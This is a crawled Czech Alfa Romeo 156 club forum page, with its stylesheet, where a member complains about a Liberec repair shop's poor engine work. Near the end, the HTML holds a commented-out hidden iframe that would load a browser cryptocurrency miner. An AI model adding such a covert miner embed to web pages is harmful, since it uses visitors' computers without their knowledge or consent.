

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/tlachani/145206
body_size: 3124
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Tlachání — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Tlachání: servis AR liberec</h2></div><hr /><form action="/diskuse/tlachani/145206" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="145206" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: servis AR liberec" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email145206.gif" title="email uživatele" onclick="this.target='_blank';">leprak</a>: <h2>servis AR liberec</h2></div><p>čau všem
NEdoporučuji servis MaM Korf Autosrvis v liberci.(www.arcl.wz.cz)
Důvodem je opakovaná oprava  našeho alfonze.
před necelým rokem začal baštit dost olej a tak  jsme se obrátily již na zmíněný servis .Oprava dle jejich slov žádný problém ,mají na to specialistu .Oprava trvala skorem měsíc  a necelých 8 měsíců po jejich zásahu do motoru se opět  začal  ztrácet olej a taky voda .Alfonze jsme dali do jiné nejmenované firmy .Byli jsme  přizváni,abychom se podívali na stav motoru = dle mechanika pokud někdo něco na motoru dělal tak jen to nejnutnější a dosti odflákle =pat a mat odborníci a to nás  ujišťovali co na motoru bylo vše uděláno a že motor bude šlapat jak víno.o částce,kterou si za rádo by opravu řekli ani nemluvě...</p><em>20.22, 29. 9. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=145206; document.getElementById('predmet').value='Re: servis AR liberec';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>gw.rajo.sk: <h2>Re: servis AR liberec</h2></div><p>Ja mam len zle skusenosti zo servismi, ked vidia alfu tak sa trasu. A pri tom je to take jednoduche, ked sa chce. Preto uz vzivote nedam auto do servisu . Iba to tam odflaknu a dojebu viac nez to bolo</p><em>14.09, 2. 10. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='145262'; document.getElementById('predmet').value='Re: servis AR liberec';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika">technika</a></li>
    <li><a href="/diskuse/tlachani" class="aktualni">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.alfa156.cz/css/alfa.css
body_size: 1586
content:
div.eucookies {
  position: absolute;
  z-index: 10;
  background-color: white;
  color: black;
  width: 100%;
  margin: 0;
  padding: 15px;
  border-bottom: solid 2px grey;
  text-align: center;
  font-size: 16px;
  font-family: 'Trebuchet MS', 'Geneva CE', lucida, sans-serif;
}
div.eucookies>button {
  margin: 10px;
  padding: 3px 15px 3px 15px;
  border: solid 1px black;
  background-color: lightgrey;
  color: black;
  font-weight: bold;
}
body { margin: 0px auto 0px auto; font-family: "trebuchet ms", sans-serif; }
div#telo a { color: #cc0000; background-color: inherit; }
div#telo a:hover { color: #000000; background-color: inherit; }
a.mimo { background: url(../gif/mimo_cervena.gif) right no-repeat; padding-right: 15px; }
a.mimo:hover { background: url(../gif/mimo_cerna.gif) right no-repeat; }
a.aktualni { background: url(../gif/aktualni_cervena.gif) right no-repeat; }
a.aktualni:hover { background: url(../gif/aktualni_cerna.gif) right no-repeat; }
h1 { width: 100%; height: 225px; background-color: #000000; margin: 0px; color: #ffffff; text-align: center; }
h1 a { display: block; height: 100%; width: 100%; color: #ffffff; background-color: #000000; }
h1 a span { display: block; position: absolute; top: 0px; left: 0px; height: 225px; width: 100%; background: url(../jpg/alfa-156-hlavicka.jpg) no-repeat center; cursor: pointer; }
div#telo { width: 770px; margin: 0px auto 0px auto; }
div#obsah { float: right; width: 620px; height: 800px; }
div.perex, div.clanek { margin: 20px 0px 3px 0px; }
div.perex img { width: 160px; float: left; }
img { margin: 5px 15px 5px 10px; padding: 2px; border: solid 1px #cc0000; }
img.mapa { float: right; margin-right: 80px; }
div.perex h2 { font-size: 1.2em; margin: 0px; }
div.perex p { font-size: 0.9em; margin: 5px 0px 5px 5px; height: 90px; }
div.info { font-size: 0.9em; font-style: italic; }
ul.menu, ul.podmenu {  list-style-type: none; width: 128px; padding: 0px; margin: 0px; float: left; }
ul.menu li { text-align: right; margin: 6px 0px 4px 0px; padding: 0px; line-height: 20px; font-weight: bold; }
ul.podmenu li { text-align: right; margin: 0px; padding: 0px; line-height: 19px; font-size: 0.75em; font-weight: normal; }
ul.menu li a, ul.podmenu li a, ul.menu li span { padding: 0px 13px 0px 0px; }
ul.prvni { margin-top: 20px; }
div.clanek h2 { font-size: 1.2em; margin: 0px 0px 20px 0px; text-align: center; color: #cc0000; background-color: inherit; }
div.clanek em { font-size: 0.9em; display: block; margin-bottom: 10px; }
div.clanek p { font-size: 0.9em; margin: 5px 0px 5px 0px; text-indent: 20px; clear: both; }
div.clanek ul { list-style-type: square; font-size: 0.8em; }
div#merice { display: none; }
ul.diskuse {  list-style-type: none; padding: 0px 0px 0px 13px; margin: 0px; }
li.vlakno { margin: 10px 0px 0px 0px; padding: 0px; }
li.vlakno div { color: #cc0000; background-color: inherit; }
li.vlakno div em { color: #000000; background-color: inherit; }
li.vlakno div h2 { display: inline; width: 100%; font-size: 1em; }
li.vlakno p { margin: 0px; font-size: 0.8em; }
li.vlakno em { font-size: 0.8em; }
form { margin: 20px 0px 20px 0px; }
label { color: #cc0000; background-color: inherit; font-size: 0.8em; line-height: 20px; }
.red { color: #cc0000; background-color: inherit; }
.light_s { color: #b4b4b4; background-color: inherit; }
div#telo a.light_c { color: #ffb4b4; background-color: inherit; }
div#telo a.light_c:hover { color: #b4b4b4; background-color: inherit; }
label input { border: solid #cc0000 1px; padding: 0px; height: 17px; width: 140px; font-family: "trebuchet ms", sans-serif; }
textarea { border: solid #cc0000 1px; margin: 0px; height: 120px; font-size: 0.8em; font-family: "trebuchet ms", sans-serif; }
button {  border: solid #cc0000 2px; width: 80px; margin: 0px; font-weight: bold; background-color: #ffffff; color: #cc0000; }
div#lista form div { display: inline; }
div#video { margin: 20px 0px 0px 90px; width: 425px; padding: 2px; border: solid 1px #cc0000; }
div#lista { width: 100%; height: 24px; background-color: #cc0000; color: #ffffff; text-align: center; border-bottom: solid 6px #000000; }
div#lista strong { font-style: italic; margin-left: 150px; }
div#lista form { display: inline; }
div#lista form label input { margin: 0px 0px 0px 0px; }
div#lista form label button { border-style: none; height: 17px; line-height: 17px; background-color: #cc0000; color: #ffffff; cursor: pointer; margin: 1px 0px 1px 0px; }
div#adsense { font-size: 11px; line-height: 15px; width: 100%; height: 15px; background-color: #000000; color: #ffffff; text-align: center; border-top: none; border-bottom: solid 5px #000000; }
div#adsense a { color: #ffffff; }
iframe { margin-left: 90px; }
div#d { display: block; width: 620px; height: 130px; }
div#d_l label { width: 240px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_l label input { width: 180px; border-style: none; }
div#d_l button { float: right; margin: 8px; }
div#d_r label { width: 340px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_r label input { width: 240px; border-style: none; }
div#d_r button { float: right; margin: 8px; }
div#d_p textarea { width: 370px; }
div#d_r { float: left; clear: left; width: 350px; }
div#d_l { float: left; clear: left; width: 250px; }
div#d_p { float: right; clear: right; width: 370px; }
div.clanek table { width: 100%; border-collapse: collapse; border: 1px #cc0000 solid; margin: 0px; padding: 0px; }
div.clanek table tr th { border: 1px #cc0000 solid; margin: 0px; }
div.clanek table tr td { border: 1px #cc0000 dotted; margin: 0px; text-align: center; }
br#mezera { line-height: 6px; }
div.odkazy { float: right; width: 620px; margin: 5px 0px 5px 0px; text-align: center; font-size: 0.65em; }
div.odkazy a { color: #cc0000; background-color: inherit; }
div.odkazy a:hover { color: #000000; background-color: inherit; }
div#adfox-l2 { margin: 5px 0 5px 0; }
div#adfox-l2 h2 { font-size: 0.9em; margin: 5px 0 5px 0; }
div.adfox-box { width: 610px; margin-left: 10px; }
div.adfox-box h3 { font-size: 0.65em; display: inline; }
div.adfox-box p { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div a { color: #000000; position: absolute; }
iframe { padding: 0; margin: 0; }
div#sklikReklama_27811 { margin: 5px auto 5px auto; width: 468px; height: 80px; overflow: hidden; }